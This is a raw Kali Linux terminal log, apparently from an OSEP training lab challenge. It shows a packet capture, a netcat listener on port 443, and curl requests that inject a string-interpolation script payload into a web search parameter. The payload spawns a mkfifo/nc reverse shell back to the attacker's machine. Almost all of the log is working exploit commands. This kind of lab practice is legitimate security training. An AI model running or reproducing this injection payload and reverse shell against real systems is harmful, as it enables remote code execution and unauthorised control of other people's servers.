 2 0.250263418 fe80::4791:ca59:6574:e7c8 → ff02::1:3    LLMNR 70 Standard query 0×a0ea AAAA http
3 0.816152000 192.168.45.198 → 224.0.0.252  LLMNR 50 Standard query 0×556c A http
4 1.250274412 fe80::4791:ca59:6574:e7c8 → ff02::1:3    LLMNR 70 Standard query 0×a0ea AAAA http
5 2.000052570 192.168.45.198 → 224.0.0.252  LLMNR 50 Standard query 0×556c A http
6 2.502229465 fe80::4791:ca59:6574:e7c8 → ff02::1:3    LLMNR 70 Standard query 0×a0ea AAAA http
7 151.081846422 192.168.45.198 → 192.168.242.150 ICMP 84 Echo (ping) request  id=0×000b, seq=1/256, ttl=64
8 151.279897353 192.168.242.150 → 192.168.45.198 ICMP 84 Echo (ping) reply    id=0×000b, seq=1/256, ttl=61 (request in 7)
9 152.081944767 192.168.45.198 → 192.168.242.150 ICMP 84 Echo (ping) request  id=0×000b, seq=2/512, ttl=64
10 152.211427534 192.168.242.150 → 192.168.45.198 ICMP 84 Echo (ping) reply    id=0×000b, seq=2/512, ttl=61 (request in 9)
^C10 packets captured
┌──(kali㉿kali)-[~/OSEP/Challenge-B]
└─$ sudo rlwrap nc -lvnp 443
[sudo] password for kali:
Ncat: Version 7.95 ( https://nmap.org/ncat )
Ncat: Listening on [::]:443
Ncat: Listening on 0.0.0.0:443
┌──(kali㉿kali)-[~/OSEP/Challenge-B]
└─$ curl http://192.168.242.150:8080/search/?quert=%24%7Bscript%3Ajavascript%3Ajava.lang.Runtime.getRuntime%28%29.exec%28%27rm%20%2Ftmp%2Ff%3Bmkfifo%20%2Ftmp%2Ff%3Bca
t%20%2Ftmp%2Ff%7C%2Fbin%2Fsh%20-i%202%3E%261%7Cnc%20192.168.45.198%20443%20%3E%2Ftmp%2Ff%27%29%7d
{"query":"*","result":""}
┌──(kali㉿kali)-[~/OSEP/Challenge-B]
└─$ curl http://192.168.242.150:8080/search/?query=$%7Bscript:javascript:java.lang.Runtime.getRuntime().exec('rm%20/tmp/f;mkfifo%20/tmp/f;cat%20/tmp/f%7C/bin/sh%20-i%
202%3E&1%7Cnc%20192.168.45.198%20443%20%3E/tmp/f')%7D
┌──(kali㉿kali)-[~/OSEP/Challenge-B]
└─$ curl http://192.168.242.150:8080/search/?query=$%7Bscript:javascript:java.lang.Runtime.getRuntime().exec('rm%20/tmp/f;mkfifo%20/tmp/f;cat%20/tmp/f%7C/bin/sh%20-i%
202%3E&1%7Cnc%20192.168.45.198%20443%20%3E/tmp/f')%7D
┌──(kali㉿kali)-[~/OSEP/Challenge-B]
└─$